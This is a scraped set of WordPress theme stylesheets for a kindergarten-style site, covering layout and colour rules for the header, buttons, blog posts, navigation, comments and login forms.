.entry-blog .entry-date{
	font-size: 16px!important;
	width: 200px!important;
	height: 50px!important;
	line-height: 50px!important
}
.header-fixed #cshero-header-logo{
	height: 80px!important
}
.wpcf7-form label{
	color: #000000
}
.detail-comment{
	display: none!important;
}
#comments, .comments-area, .detail-author{display:none!important}

.formNewsletter{
	position: absolute;
	top: 188px;
	z-index: 1000;
	width: 100%;
}

.formNewsletter #email{
	height: 15px;
	max-width: 200px;
	display: inline-block;
	vertical-align: top;
}

.formNewsletter #submit{
	display: inline-block;
	height: 30px;
	vertical-align: top;
	padding: 0;
	font-size: 15px;
}

@media screen and (max-width: 790px) {
  .formNewsletter {
    top: 260px;
  }
}

@media screen and (max-width: 410px) {
  .formNewsletter {
    top: 330px;
  }
}

@media screen and (max-width: 323px) {
  .formNewsletter {
    top: 400px;
  }
}

body h4 {
    font-family: Dosis;
    line-height: 34px;
    font-weight: 400 !important;
    font-style: normal;
    font-size: 34px;
}

--- FILE ---
content_type: text/css
request_url: https://www.stjuststirenee.org/wp-content/themes/wp-kindergarten/assets/css/static.css?ver=1.0.0
body_size: 28735
content:
/* -------------------------------------------------------------
  Sass CSS3 Mixins! The Cross-Browser CSS3 Sass Library
  By: Matthieu Aussaguel, http://www.mynameismatthieu.com, @matthieu_tweets

  List of CSS3 Sass Mixins File to be @imported and @included as you need

  The purpose of this library is to facilitate the use of CSS3 on different browsers avoiding HARD TO READ and NEVER
  ENDING css files

  note: All CSS3 Properties are being supported by Safari 5
  more info: http://www.findmebyip.com/litmus/#css3-properties

  Mixins available:
    -   css3-prefix             - arguments: Property, Value
    -   background-gradient     - arguments: Start Color: #3C3C3C, End Color: #999999
    -   background-horizontal   - arguments: Start Color: #3C3C3C, End Color: #999999
    -   background-radial       - arguments: Start Color: #FFFFFF, Start position: 0%, End Color: #000000, End position: 100%
    -   background-size         - arguments: Width: 100%, Height: 100%
    -   background-opacity      - arguments: Color: #000, Opacity: .85
    -   border-radius           - arguments: Radius: 5px
    -   border-radius-separate  - arguments: Top Left: 5px, Top Right: 5px, Bottom Left: 5px, Bottom Right: 5px
    -   box                     - arguments: Orientation: horizontal, Pack: center, Align: center
    -   box-rgba                - arguments: R: 60, G: 3, B: 12, Opacity: 0.23, Color: #3C3C3C
    -   box-shadow              - arguments: X: 2px, Y: 2px, Blur: 5px, Color: rgba(0,0,0,.4)
    -   box-sizing              - arguments: Type: border-box
    -   columns                 - arguments: Count: 3, Gap: 10
    -   double-borders          - arguments: Color One: #3C3C3C, Color Two: #999999, Radius: 0
    -   flex                    - arguments: Value: 1
    -   flip                    - arguments: ScaleX: -1
    -   font-face               - arguments: Font Family: myFont, Eot File Src: myFont.eot, Woff File Src: myFont.woff, Ttf File Src: myFont.ttf
    -   opacity                 - arguments: Opacity: 0.5
    -   outline radius          - arguments: Radius: 5px
    -   resize                  - arguments: Direction: both
    -   rotate                  - arguments: Degree: 0, M11: 0, M12: 0, M21: 0, M22: 0
    CSS Matrix Rotation Calculator http://www.boogdesign.com/examples/transforms/matrix-calculator.html
    -   text-shadow             - arguments: X: 2px, Y: 2px, Blur: 5px, Color: rgba(0,0,0,.4)
    -   transform               - arguments: Parameters: null
    -   transform-style         - arguments: Style: preserve-3d
    -   transition              - Default arguments: What: all, Length: 1s, Easing: ease-in-out
    -                            - Examples: @include transition (all 2s ease-in-out);
    -                                        @include transition (opacity 1s ease-in 2s, width 2s ease-out);
    -   triple-borders          - arguments: Color One: #3C3C3C, Color Two: #999999, Color Three: #000000, Radius: 0
    -   keyframes               - arguments: Animation name
                                - content:   Animation css
    -   animation               - arguments: name duration timing-function delay iteration-count direction fill-mode play-state
                                             (http://www.w3schools.com/cssref/css3_pr_animation.asp)

------------------------------------------------------------- */
/* ADDS A BROWSER PREFIX TO THE PROPERTY */
/* ==========================================================================
    Style Button
========================================================================== */
/*------------------------------------------------------------------
[Table of contents]

1. Blog Classic
2. Post Classic
3. Navigation
-------------------------------------------------------------------*/
/* ==========================================================================
   [Start] 1. Blog Classic
========================================================================== */
/* ==========================================================================
   All Style Header
========================================================================== */
/* ==========================================================================
    Start Style Footer
========================================================================== */
/* ==========================================================================
   [Start] All Style Form
========================================================================== */
/*------------------------------------------------------------------
[Table of contents]

1. Reset HTML/CSS, Unitest, Body
2. Page Title
3. Primary
-------------------------------------------------------------------*/
/* ==========================================================================
   [Start] 1. Reset HTML/CSS, Unitest, Body, @Extend
========================================================================== */
/*------------------------------------------------------------------
[All Style Shortcode]

  1. Shortcode Fancy Box
  2. Shortcode Pie Chart
  3. Shortcode Team
  4. Shortcode Testimonial
  5. Tab
  6. Counter
  7. Accordion
  8. Progress
  9. Pricing
  10. Blog
  11. Images Carousel

-------------------------------------------------------------------*/
/*  Owl bullet
--------------------------------*/
/* Styling Pagination*/
/* Images */
/* Style Loadding */
/* ==========================================================================
   Style 1
========================================================================== */
/* ==========================================================================
    Style Main Menu
========================================================================== */
/*------------------------------------------------------------------
[All Style Sidebar Widget]

-------------------------------------------------------------------*/
/*------------------------------------------------------------------
[All Style Sidebar Widget]

    1. Widget Search
  2. Widget Category
  3. Widget Tags

-------------------------------------------------------------------*/
/* ==========================================================================
   [Start] 1. Widget Search
========================================================================== */
/*------------------------------------------------------------------
[Woo of contents]

1. Navigation
2. Typo
3. Sidebar
4. Archive Product
5. Single Product
6. Cart Search

-------------------------------------------------------------------*/
/* Fancybox */
/* Header Sticky */
/* Footer Scroll Top */
/* Start Form Comment */
/* Button */
body .btn, #secondary .wg-title, #comments .comments-title, #comments .comment-reply-title, .cms-recent-post-wrapper .cms-recent-details .title {
  font-family: 'Dosis'; }

#cshero-footer-top .wg-title {
  font-family: 'Amatic SC';
}

@font-face {
  font-family: 'MyriadPro-Semibold';
  src: url('http://dev.joomexp.com/wordpress/wp-kindergarten/wp-content/themes/wp-kindergarten/assets/fonts/MyriadPro-Semibold.eot');
  src: url('http://dev.joomexp.com/wordpress/wp-kindergarten/wp-content/themes/wp-kindergarten/assets/fonts/MyriadPro-Semibold.eot?#iefix') format('embedded-opentype'), url('http://dev.joomexp.com/wordpress/wp-kindergarten/wp-content/themes/wp-kindergarten/assets/fonts/MyriadPro-Semibold.woff') format('woff'), url('http://dev.joomexp.com/wordpress/wp-kindergarten/wp-content/themes/wp-kindergarten/assets/fonts/MyriadPro-Semibold.ttf') format('truetype'), url('http://dev.joomexp.com/wordpress/wp-kindergarten/wp-content/themes/wp-kindergarten/assets/fonts/MyriadPro-Semibold.svg#MyriadPro-Semibold') format('svg');
  font-weight: normal;
  font-style: normal; }

.cms-pricing-wrapper .cms-pricing-content ul li span {
  font-family: 'MyriadPro-Semibold'; }

#cshero-header-logo a img {
  max-height: 129px; }

#cshero-header {
  background-color: rgba(255, 255, 255, 0.8); }

#cshero-header.cshero-main-header.header-fixed {
  background-color: rgba(255, 255, 255, 0.8); }

#cshero-header.header-fixed #cshero-header-logo a img {
  max-height: 60px; }

#cshero-header.cshero-main-header .menu-main-menu > li > a i {
  font-size: 34px; }

#cshero-header.cshero-main-header.header-fixed .menu-main-menu > li > a i {
  font-size: 24px !important; }

#cshero-header.header-fixed #cshero-header-navigation .main-navigation .menu-main-menu > li > a, #cshero-header.header-fixed #cshero-header-navigation .main-navigation .menu-main-menu > ul > li > a {
  font-size: 18px; }

#cshero-header.header-fixed #cshero-header-navigation .main-navigation .menu-main-menu > li ul li a, #cshero-header.header-fixed #cshero-header-navigation .main-navigation .menu-main-menu > ul > li ul li a {
  font-size: 16px; }

@media (min-width: 992px) {
  #cshero-header-navigation .main-navigation .menu-main-menu, #cshero-header-navigation .main-navigation div.nav-menu > ul {
    text-align: right; }

  #cshero-header-navigation .main-navigation .menu-main-menu > li > a, #cshero-header-navigation .main-navigation .menu-main-menu > ul > li > a {
    color: #575656;
    font-size: 22px;
    padding: 0 15px;
    margin: 0; }

  #cshero-header-navigation .main-navigation .menu-main-menu > li.menu-item-has-children > .cs-menu-toggle {
    color: #575656; }

  #cshero-header-navigation .main-navigation .menu-main-menu > li > a:hover, #cshero-header-navigation .main-navigation .menu-main-menu > ul > li > a:hover {
    color: #6e4692; }

  #cshero-header-navigation .main-navigation .menu-main-menu > li.current-menu-item > a, #cshero-header-navigation .main-navigation .menu-main-menu > li.current-menu-ancestor > a, #cshero-header-navigation .main-navigation .menu-main-menu > li.current_page_item > a, #cshero-header-navigation .main-navigation .menu-main-menu > li.current_page_ancestor > a, #cshero-header-navigation .main-navigation .menu-main-menu > ul > li.current-menu-item > a, #cshero-header-navigation .main-navigation .menu-main-menu > ul > li.current-menu-ancestor > a, #cshero-header-navigation .main-navigation .menu-main-menu > ul > li.current_page_item > a, #cshero-header-navigation .main-navigation .menu-main-menu > ul > li.current_page_ancestor > a {
    color: #6e4692; } }

#cshero-header.cshero-main-header.header-fixed #cshero-header-navigation .main-navigation .menu-main-menu > li > a {
  color: #575656; }

#cshero-header.cshero-main-header.header-fixed #cshero-header-navigation .main-navigation .menu-main-menu > li > a:hover {
  color: #6e4692; }

#cshero-header.cshero-main-header.header-fixed #cshero-header-navigation .main-navigation .menu-main-menu > li.current-menu-item > a, #cshero-header.cshero-main-header.header-fixed #cshero-header-navigation .main-navigation .menu-main-menu > li.current-menu-ancestor > a, #cshero-header.cshero-main-header.header-fixed #cshero-header-navigation .main-navigation .menu-main-menu > li.current_page_item > a, #cshero-header.cshero-main-header.header-fixed #cshero-header-navigation .main-navigation .menu-main-menu > li.current_page_ancestor > a {
  color: #6e4692; }

#cshero-header-navigation .main-navigation .menu-main-menu > li ul a, #cshero-header-navigation .main-navigation .menu-main-menu > ul > li ul a {
  color: #575656;
  font-size: 18px;
  background-color: #f5f5f5; }

#cshero-header-navigation .main-navigation .menu-main-menu > li ul a:hover, #cshero-header-navigation .main-navigation .menu-main-menu > li ul a:focus, #cshero-header-navigation .main-navigation .menu-main-menu > li ul li.current-menu-item a, #cshero-header-navigation .main-navigation .menu-main-menu > ul > li ul a:hover, #cshero-header-navigation .main-navigation .menu-main-menu > ul > li ul a:focus, #cshero-header-navigation .main-navigation .menu-main-menu > ul > li ul li.current-menu-item a {
  color: #6e4692;
  background-color: #e9e9e9; }

body .page-title {
  padding: 50px 0; }

body .page-title {
  margin: 0 0 70px; }

.wg-title, .entry-blog .entry-date, .cms-blog-layout1 .cms-blog-header .cms-blog-date, .entry-blog .entry-meta i, #secondary [class*='widget_'] ul li a:hover, #secondary [class*='widget-'] ul li a:hover:before, #secondary [class*='widget_'] ul li a:hover:before, #secondary [class*='widget-'] ul li a:hover:before, .entry-blog .entry-meta ul li.detail-author a, .entry-blog .entry-meta ul li a:hover {
  color: #6f4792; }

.navigation .page-numbers:hover, .navigation .prev.page-numbers:hover:before, .navigation .next.page-numbers:hover:after, .navigation .page-numbers.current {
  background: #6f4792; }

.wg-title:before {
  background-color: #33b9d4; }

.page-sub-title {
  color: #fd0; }

.entry-blog .entry-date, .cms-blog-layout1 .cms-blog-header .cms-blog-date, body .mejs-controls .mejs-time-rail .mejs-time-current, body .mejs-controls .mejs-time-rail .mejs-time-loaded, body .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current {
  background-color: #fd0; }

footer #cshero-footer-top {
  padding: 65px 0; }

#cshero-footer-top {
  color: #fff; }

#cshero-footer-top .wg-title {
  /*color: #fff;*/
  color: #6e4692 !important;
}

#cshero-footer-top .wg-title:before {
  background-color: #fff; }

#cshero-footer-top a {
  color: #fff; }

#cshero-footer-top a:hover {
  color: #fff; }

.btn, button, .button, input[type='submit'] {
  color: #fff !important;
  background-color: #3bbcd6;
  border-style: solid;
  border-width: 2px;
  padding-top: 16px;
  padding-right: 50px;
  padding-bottom: 16px;
  padding-left: 50px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px; }

.btn, button, .button, input[type='submit'] {
  font-size: 18px; }

.btn, button, .button, input[type='submit'] {
  border-color: #1a9eb9; }

.btn:hover, button:hover, .button:hover, input[type='submit']:hover, .btn:focus, button:focus, .button:focus, input[type='submit']:focus {
  color: #fff !important; }

.btn:hover, button:hover, .button:hover, input[type='submit']:hover, .btn:focus, button:focus, .button:focus, input[type='submit']:focus {
  background-color: #ffde0a; }

.btn:hover, button:hover, .button:hover, input[type='submit']:hover, .btn:focus, button:focus, .button:focus, input[type='submit']:focus {
  border-color: #f0ba00; }

.btn.btn-primary {
  background-color: #765197;
  border-style: solid;
  border-width: 2px;
  padding-top: 16px;
  padding-right: 50px;
  padding-bottom: 16px;
  padding-left: 50px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px; }

.btn.btn-primary {
  color: #fff !important; }

.btn.btn-primary {
  border-color: #5c367c; }

.btn.btn-primary:hover, .btn.btn-primary:focus {
  color: #fff !important; }

.btn.btn-primary:hover, .btn.btn-primary:focus {
  background-color: #765197; }

.btn.btn-primary:hover, .btn.btn-primary:focus {
  border-color: #5c367c; }

.entry-blog .entry-date .arow-date, .cms-blog-layout1 .cms-blog-header .cms-blog-date .arow-date {
  border-color: transparent #fd0 #fd0 transparent; }

.entry-blog .entry-meta {
  border-bottom: 1px solid #33b9d4; }

.entry-blog .entry-meta ul:before {
  background-color: #33b9d4; }

.entry-gallery .carousel-control {
  background: #6f4792; }

.entry-blog .entry-gallery .carousel-control:hover .fa {
  color: #fd0; }

.tagcloud a {
  background-color: #6f4792;
  border: 1px solid #6f4792; }

.tagcloud a:hover {
  background-color: #fd0;
  color: #6f4792; }

.btn, button, .button, input[type="submit"] {
  line-height: 1;
  display: inline-block;
  outline: medium none;
  text-decoration: none;
  -webkit-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
  font-weight: 700; }

.btn:hover, button:hover, .button:hover, input[type="submit"]:hover, .btn:focus, button:focus, .button:focus, input[type="submit"]:focus {
  outline: medium none;
  text-decoration: none;
  /* Type Button */ }

input[type="submit"], .btn-green {
  border-color: #5a8d23;
  background-color: #81b748; }

.btn-purple {
  border-color: #5c367c;
  background-color: #765197; }

.btn-crimson {
  border-color: #b63371;
  background-color: #d24c8c;
  /* Button VC */ }

.wpb_button_anone.right {
  float: right;
  /* Button White */ }

.btn.btn-white {
  border-color: #fff;
  color: #fff;
  background-image: none;
  background-color: rgba(255, 255, 255, 0.3);
  /* Button Aize */ }
  .btn.btn-white:hover {
    border-color: #fd0;
    color: #fd0 !important;
    background-color: rgba(255, 221, 0, 0.3); }

.btn.btn-lg {
  padding-left: 150px;
  padding-right: 150px; }

.btn.btn-md {
  padding-left: 35px;
  padding-right: 35px; }

.btn.btn-xs {
  padding-left: 25px;
  padding-right: 25px;
  /* ==========================================================================
    End Style Button
========================================================================== */ }

#primary.is-left-sidebar #content {
  float: right; }

.entry-blog {
  background-color: #f5f5f5;
  border-bottom: 7px solid #ebebeb;
  padding: 33px 38px;
  position: relative;
  margin: 0 0 70px;
  /* ==========================================================================
   [End] 1. Blog Classic
========================================================================== */
  /* ==========================================================================
   [Start] 2. Post Classic
========================================================================== */ }
  .entry-blog .entry-date {
    position: absolute;
    top: -16px;
    right: 18px;
    height: 68px;
    line-height: 68px;
    width: 230px;
    text-align: center;
    font-size: 21px;
    font-weight: 700;
    z-index: 1; }
    .entry-blog .entry-date i {
      padding-right: 15px; }
    .entry-blog .entry-date .arow-date, .entry-blog .entry-date .arow-date:before {
      border-style: solid;
      border-width: 8px;
      height: 0;
      left: -16px;
      position: absolute;
      top: 0;
      width: 0; }
    .entry-blog .entry-date .arow-date:before {
      content: "";
      left: -8px;
      position: absolute;
      top: -8px;
      border-color: transparent rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) transparent; }
  .entry-blog .entry-title {
    font-family: Dosis;
    font-size: 36px;
    line-height: 40px;
    margin: 0 0 18px;
    padding: 25px 0 0; }
  .entry-blog .entry-meta ul {
    padding: 25px 0 25px;
    position: relative;
    display: inline-block; }
    .entry-blog .entry-meta ul:before {
      position: absolute;
      bottom: 0;
      left: 0;
      height: 3px;
      width: 100%;
      content: ""; }
    .entry-blog .entry-meta ul li {
      display: inline-block;
      margin-right: 6px;
      padding-right: 10px;
      position: relative;
      line-height: 26px; }
      .entry-blog .entry-meta ul li:before {
        background: #cbcbcb;
        content: "";
        height: 15px;
        position: absolute;
        right: 0;
        top: 8px;
        width: 2px; }
      .entry-blog .entry-meta ul li:last-child:before {
        height: 0; }
      .entry-blog .entry-meta ul li.detail-author a:hover {
        color: #9c9c9c; }
      .entry-blog .entry-meta ul li a {
        color: #9c9c9c; }
      .entry-blog .entry-meta ul li i {
        padding-right: 6px; }
  .entry-blog .entry-content {
    padding: 25px 0 28px;
    /*** Blog Type ***/ }
    .entry-blog .entry-content blockquote {
      border-left: 5px solid #6f4792;
      padding-left: 10px; }
    .entry-blog .entry-content .list-style-check {
      margin-left: 40px; }
  .entry-blog .entry-gallery .carousel-control {
    height: 110px;
    line-height: 110px;
    text-align: center;
    opacity: 1;
    top: 50%;
    transform: translate(0px, -50%);
    width: 40px;
    -webkit-text-shadow: 0 0 0 rgba(0, 0, 0, 0);
    -moz-text-shadow: 0 0 0 rgba(0, 0, 0, 0);
    -ms-text-shadow: 0 0 0 rgba(0, 0, 0, 0);
    text-shadow: 0 0 0 rgba(0, 0, 0, 0); }
    .entry-blog .entry-gallery .carousel-control .fa {
      font-size: 36px;
      color: #fff; }
  .entry-blog .entry-video iframe {
    width: 100%; }
  .entry-blog .entry-quote blockquote {
    background: none repeat scroll 0 0 #ece9ef;
    border-left: 3px solid #6f4792;
    padding: 23px;
    margin: 0 0 0 78px;
    position: relative; }
    .entry-blog .entry-quote blockquote:before {
      content: "\f10d";
      font-size: 60px;
      font-family: FontAwesome;
      color: #6f4792;
      position: absolute;
      top: 15px;
      left: -75px; }

.entry-blog.entry-post {
  margin: 0 0 27px;
  padding: 0 20px 20px; }
  .entry-blog.entry-post .entry-feature {
    padding-top: 20px; }
  .entry-blog.entry-post .entry-date {
    right: inherit;
    left: 34px; }
  .entry-blog.entry-post .entry-feature-image img {
    width: 100%; }
  .entry-blog.entry-post .list-style-check li {
    color: #9c9c9c; }

.format-audio .entry-blog.entry-post {
  padding-top: 67px; }

.format-quote .entry-blog.entry-post {
  padding-top: 67px; }

.single-post .comments-area {
  margin-bottom: 60px;
  /* ==========================================================================
   [End] 2. Post Classic
========================================================================== */
  /* ==========================================================================
   [Start] 3. Navigation
========================================================================== */ }

.navigation {
  text-align: center; }
  .navigation .page-numbers {
    background: #e9e9e9;
    color: #222;
    font-size: 18px;
    font-weight: 700;
    line-height: 40px;
    padding: 0;
    display: inline-block;
    height: 40px;
    width: 40px;
    text-align: center;
    margin: 0 2px;
    vertical-align: middle; }
    .navigation .page-numbers i {
      font-size: 22px; }
  .navigation .page-numbers:hover, .navigation .prev.page-numbers:hover:before, .navigation .next.page-numbers:hover:after, .navigation .page-numbers.current {
    color: #fff; }
  .navigation .pagination {
    border-bottom: 1px solid #e9e9e9;
    border-top: 1px solid #e9e9e9;
    padding: 40px 0;
    margin: 0 0 80px; }

.post-navigation {
  border-bottom: 7px solid #ebebeb;
  padding: 0 0 27px;
  margin: 0 0 60px;
  /* ==========================================================================
   [End] 3. Navigation
========================================================================== */ }
  .post-navigation a.post-prev {
    padding-left: 23px;
    padding-right: 23px; }
    .post-navigation a.post-prev i {
      padding-right: 6px; }
  .post-navigation a.post-next {
    padding-left: 23px;
    padding-right: 23px; }
    .post-navigation a.post-next i {
      padding-left: 6px; }

#comments .comments-title, #comments .comment-reply-title {
  border-bottom: 1px solid #ebebeb;
  font-size: 29px;
  font-weight: 700;
  margin: 0 0 50px;
  padding-bottom: 12px;
  color: #6f4792; }
  #comments .comment-reply-title {
    margin-top: 50px; }
  #comments .form-allowed-tags, #comments .comment-awaiting-moderation {
    display: none; }
  #comments .comment-list {
    list-style: none;
    padding: 0;
    margin: 0 0 28px; }
    #comments .comment-list .comment-author-image img {
      -webkit-border-radius: 100%;
      -khtml-border-radius: 100%;
      -moz-border-radius: 100%;
      -ms-border-radius: 100%;
      -o-border-radius: 100%;
      border-radius: 100%;
      /* BACKGROUND GRADIENT */ }
    #comments .comment-list .comment-author-image .comment-meta {
      text-align: center;
      margin-top: 4px; }
      #comments .comment-list .comment-author-image .comment-meta span {
        display: block; }
        #comments .comment-list .comment-author-image .comment-meta span.comment-author {
          font-size: 14px;
          font-weight: 700;
          line-height: 22px;
          color: #6f4792; }
        #comments .comment-list .comment-author-image .comment-meta span.comment-date {
          font-size: 14px;
          color: #424142;
          line-height: 20px; }
    #comments .comment-list > li {
      padding: 0 0 56px; }
    #comments .comment-list > li:last-child {
      padding: 0; }
    #comments .comment-list > li > .comment-body .comment-author-image {
      float: left;
      max-width: 109px; }
      #comments .comment-list > li > .comment-body .comment-main {
        padding-left: 109px;
        color: #424142; }
        #comments .comment-list > li > .comment-body .comment-main .comment-content {
          margin-left: 20px;
          margin-bottom: 10px;
          padding: 16px 18px;
          -webkit-border-radius: 3px;
          -khtml-border-radius: 3px;
          -moz-border-radius: 3px;
          -ms-border-radius: 3px;
          -o-border-radius: 3px;
          border-radius: 3px;
          /* BACKGROUND GRADIENT */
          border: 1px solid #d5d5d5; }
    #comments .comment-list .reply {
      text-align: right; }
    #comments .comment-list .reply .comment-reply-link {
      font-size: 18px;
      font-weight: 700; }
    #comments .comment-list .reply a {
      position: relative;
      padding-left: 20px; }
      #comments .comment-list .reply a:before {
        content: "";
        display: inline-block;
        height: 15px;
        left: 0;
        margin: 0 5px 0 0;
        position: absolute;
        top: 6px;
        width: 15px;
        background: url(../images/reply.jpg) no-repeat center center; }
    #comments .comment-list ul.children {
      padding-left: 136px;
      position: relative; }
    #comments .comment-list ul.children:before {
      background: #e2e2e2;
      content: "";
      height: 100%;
      left: 190px;
      position: absolute;
      width: 1px; }
    #comments .comment-list ul.children li {
      padding-top: 46px;
      position: relative; }
    #comments .comment-list ul.children .comment-author-image {
      max-width: 109px;
      float: left;
      padding: 10px 0 20px;
      background: #fff; }
    #comments .comment-list ul.children .comment-main {
      padding-left: 109px;
      color: #424142; }
      #comments .comment-list ul.children .comment-main .comment-content {
        position: relative;
        margin-left: 20px;
        padding: 16px 18px;
        -webkit-border-radius: 3px;
        -khtml-border-radius: 3px;
        -moz-border-radius: 3px;
        -ms-border-radius: 3px;
        -o-border-radius: 3px;
        border-radius: 3px;
        /* BACKGROUND GRADIENT */
        border: 1px solid #d5d5d5; }
        #comments .comment-list ul.children .comment-main .comment-content:before {
          height: 1px;
          width: 10px;
          background: #e2e2e2;
          content: "";
          position: absolute;
          top: 59px;
          left: -16px; }
  #comments #commentform p {
    margin: 0 0 10px; }
    #comments #commentform p.comment-form-comment {
      margin-bottom: 30px; }
    #comments #commentform .form-submit {
      text-align: right; }

#cshero-header-wrapper:not(.h-trans) {
  background-color: #fff; }
  #cshero-header-wrapper #cshero-header-top {
    border-bottom: 1px solid #cfd8dc; }
    #cshero-header-wrapper #cshero-header-top .container {
      position: relative;
      z-index: 999; }
    #cshero-header-wrapper #cshero-header-top .top-bar-left {
      overflow: hidden; }
    #cshero-header-wrapper #cshero-header-top .top-bar-left li {
      display: inline-block; }
      #cshero-header-wrapper #cshero-header-top .top-bar-left li ul li {
        padding-right: 5px; }
        #cshero-header-wrapper #cshero-header-top .top-bar-left li ul li a {
          height: 25px;
          width: 25px;
          line-height: 25px;
          display: block;
          -webkit-border-radius: 2px;
          -khtml-border-radius: 2px;
          -moz-border-radius: 2px;
          -ms-border-radius: 2px;
          -o-border-radius: 2px;
          border-radius: 2px;
          /* BACKGROUND GRADIENT */
          background-color: #fff;
          font-size: 14px;
          color: #575656;
          text-align: center; }
          #cshero-header-wrapper #cshero-header-top .top-bar-left li ul li a:hover {
            color: #fff;
            background-color: #e06fa5; }
        #cshero-header-wrapper #cshero-header-top .top-bar-left li ul li:last-child {
          padding-right: 0; }
    #cshero-header-wrapper #cshero-header-top .top-bar-left > li {
      padding: 0 35px;
      position: relative;
      line-height: 42px; }
      #cshero-header-wrapper #cshero-header-top .top-bar-left > li:after {
        content: "";
        width: 1px;
        height: 200px;
        background-color: #cfd8dc;
        position: absolute;
        top: 0;
        right: 0; }
      #cshero-header-wrapper #cshero-header-top .top-bar-left > li:first-child {
        padding-left: 0; }
      #cshero-header-wrapper #cshero-header-top .top-bar-left > li:last-child {
        padding-right: 0;
        border-right: none; }
        #cshero-header-wrapper #cshero-header-top .top-bar-left > li:last-child:after {
          display: none; }
  #cshero-header-wrapper #cshero-header {
    width: 100%;
    z-index: 9;
    border-bottom: 1px solid #dedede;
    -webkit-transition: all 300ms linear 0ms;
    -moz-transition: all 300ms linear 0ms;
    -ms-transition: all 300ms linear 0ms;
    transition: all 300ms linear 0ms; }
    #cshero-header-wrapper #cshero-header > .container {
      position: relative;
      z-index: 99; }
    #cshero-header-wrapper #cshero-header #cshero-header-logo a img {
      -webkit-transition: all 300ms linear 0ms;
      -moz-transition: all 300ms linear 0ms;
      -ms-transition: all 300ms linear 0ms;
      transition: all 300ms linear 0ms; }
  #cshero-header-wrapper .cms-login-wrap .btn-user {
    background-color: #e06fa5;
    color: #fff;
    display: inline-block;
    font-size: 16px;
    line-height: 42px;
    padding: 0 40px;
    text-transform: uppercase;
    -webkit-transition: all 300ms linear 0ms;
    -moz-transition: all 300ms linear 0ms;
    -ms-transition: all 300ms linear 0ms;
    transition: all 300ms linear 0ms;
    vertical-align: middle;
    border-left: 1px solid #cfd8dc;
    border-right: 1px solid #cfd8dc; }
    #cshero-header-wrapper .cms-login-wrap .btn-user span:hover {
      cursor: pointer;
      color: rgba(255, 255, 255, 0.7); }
  #cshero-header-wrapper .btn-cart {
    display: inline-block;
    padding: 0 40px;
    color: #575656;
    vertical-align: middle;
    line-height: 42px;
    border-right: 1px solid #cfd8dc; }
    #cshero-header-wrapper .btn-cart i {
      padding-right: 6px; }
    #cshero-header-wrapper .btn-cart:hover {
      cursor: pointer;
      color: ; }
  #cshero-header-wrapper .widget_shopping_cart {
    position: absolute;
    visibility: hidden; }
  #cshero-header-wrapper .cms-form-login, #cshero-header-wrapper .cms-form-register {
    position: absolute;
    top: 60px;
    right: 15px;
    background-color: #e06fa5;
    color: rgba(255, 255, 255, 0.8);
    padding: 20px 20px 17px 20px;
    max-width: 230px;
    width: 100%;
    text-align: center;
    -webkit-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.22);
    -moz-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.22);
    -ms-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.22);
    box-shadow: 0 1px 3px rgba(0, 0, 0, 0.22);
    /* THEME DEFAULT */
    -webkit-border-radius: 3px;
    -khtml-border-radius: 3px;
    -moz-border-radius: 3px;
    -ms-border-radius: 3px;
    -o-border-radius: 3px;
    border-radius: 3px;
    /* BACKGROUND GRADIENT */
    letter-spacing: 0.035em;
    font-size: 13px;
    line-height: normal;
    opacity: 0;
    visibility: hidden;
    -webkit-transition: all 300ms linear 0ms;
    -moz-transition: all 300ms linear 0ms;
    -ms-transition: all 300ms linear 0ms;
    transition: all 300ms linear 0ms; }
    #cshero-header-wrapper .cms-form-login.open, #cshero-header-wrapper .cms-form-register.open {
      visibility: visible;
      opacity: 1;
      top: 42px;
      -webkit-border-radius: 0 0 3px 3px;
      -khtml-border-radius: 0 0 3px 3px;
      -moz-border-radius: 0 0 3px 3px;
      -ms-border-radius: 0 0 3px 3px;
      -o-border-radius: 0 0 3px 3px;
      border-radius: 0 0 3px 3px;
      /* BACKGROUND GRADIENT */ }
    #cshero-header-wrapper .cms-form-login a, #cshero-header-wrapper .cms-form-register a {
      letter-spacing: 0.035em;
      font-size: 10px;
      color: rgba(255, 255, 255, 0.8); }
    #cshero-header-wrapper .cms-form-login a:hover, #cshero-header-wrapper .cms-form-register a:hover {
      color: ; }
    #cshero-header-wrapper .cms-form-login h3, #cshero-header-wrapper .cms-form-register h3 {
      font-size: 20px;
      color: #fff;
      line-height: 1;
      text-transform: uppercase;
      margin-bottom: 17px; }
    #cshero-header-wrapper .cms-form-login .user-avatar, #cshero-header-wrapper .cms-form-register .user-avatar {
      padding-bottom: 12px; }
    #cshero-header-wrapper .cms-form-login .user-press-login .label, #cshero-header-wrapper .cms-form-register .user-press-login .label, #cshero-header-wrapper .cms-form-login .user-press-register .label, #cshero-header-wrapper .cms-form-register .user-press-register .label {
      display: none; }
    #cshero-header-wrapper .cms-form-login .user-press-login input[type="text"], #cshero-header-wrapper .cms-form-register .user-press-login input[type="text"], #cshero-header-wrapper .cms-form-login .user-press-register input[type="text"], #cshero-header-wrapper .cms-form-register .user-press-register input[type="text"], #cshero-header-wrapper .cms-form-login .user-press-login input[type="password"], #cshero-header-wrapper .cms-form-register .user-press-login input[type="password"], #cshero-header-wrapper .cms-form-login .user-press-register input[type="password"], #cshero-header-wrapper .cms-form-register .user-press-register input[type="password"] {
      background-color: rgba(0, 0, 0, 0.2);
      border-width: 1px;
      border-color: rgba(0, 0, 0, 0.4) rgba(0, 0, 0, 0.2) rgba(255, 255, 255, 0.12) rgba(0, 0, 0, 0.2);
      font-size: 13px;
      font-weight: normal;
      height: 34px;
      line-height: 34px;
      padding: 0 20px;
      text-transform: none;
      -webkit-border-radius: 3px;
      -khtml-border-radius: 3px;
      -moz-border-radius: 3px;
      -ms-border-radius: 3px;
      -o-border-radius: 3px;
      border-radius: 3px;
      /* BACKGROUND GRADIENT */
      color: rgba(255, 255, 255, 0.8); }
